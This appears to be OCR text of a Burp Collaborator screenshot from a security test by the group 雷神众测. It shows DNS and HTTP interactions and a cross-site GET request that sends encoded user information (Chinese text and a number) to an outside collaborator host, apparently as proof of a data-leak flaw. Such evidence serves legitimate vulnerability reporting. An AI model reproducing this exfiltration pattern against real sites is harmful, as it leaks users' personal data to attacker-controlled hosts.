 1 2020-七月-25 13:22:30 UTC HTTP r2u9atjp588pt96t5cpef5o40v6lua
2 2020-七月-25 13:22:29 UTC DNS r2u9atjp588pt96t5cpef5o40v6lua
3 2020-七月-25 13:22:28 UTC DNS r2u9atjp588pt96t5cpef5o40v6lua
4 2020-七月-25 13:22:29 UTC DNS r2u9atjp588pt96t5cpef5o40v6lua
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
GET
/?userinfo=%26%2324352%3B%26%2319977%3B,12011012110,%26%2330007%3B,%26%2327993%3B%26%2327743%3B%26%232647
7%3B%26%2324030%3B HTTP/1.1
Host: r2u9atjp588pt96t5cpef5o40v6lua.burpcollaborator.net
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: */*
Origin: null
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
雷神众测